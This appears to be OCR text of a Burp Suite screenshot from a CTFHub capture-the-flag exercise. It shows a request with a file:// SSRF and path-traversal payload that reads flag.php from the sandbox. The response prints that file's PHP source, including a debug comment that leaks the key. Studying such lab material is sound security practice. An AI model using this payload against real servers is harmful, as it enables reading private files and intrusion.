 Burp Suite Professional v2021.2 - chong - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder Bypass WAF
1 × 2 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 32 × 33 × ...
Send Cancel < > Target: http://challenge-0f9d3cd869ca676a.sandbox.ctfhub.com:10800 ?
Request
Pretty Raw \n Actions
1 GET /?url=file:///../../../../../var/www/html/flag.php HTTP/1.1
2 Host: challenge-0f9d3cd869ca676a.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
10 Cookie: OUTFOX_SEARCH_USER_ID_NCOO=1292611959.666828
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 01 Aug 2021 09:34:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 371
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <?php
14
15 error_reporting(0);
16
17 if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
18 echo "Just View From 127.0.0.1";
19 return;
20 }
21
22 $flag=getenv("CTFHUB");
23 $key = md5($flag);
24
25 if (isset($_POST["key"]) && $_POST["key"] == $key) {
26 echo $flag;
27 exit;
28 }
29 ?>
30
31 <form action="/flag.php" method="post">
32 <input type="text" name="key">
33 <!-- Debug: key=<?php echo $key;?>-->
34 </form>
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (10)
Done 697 bytes | 57 millis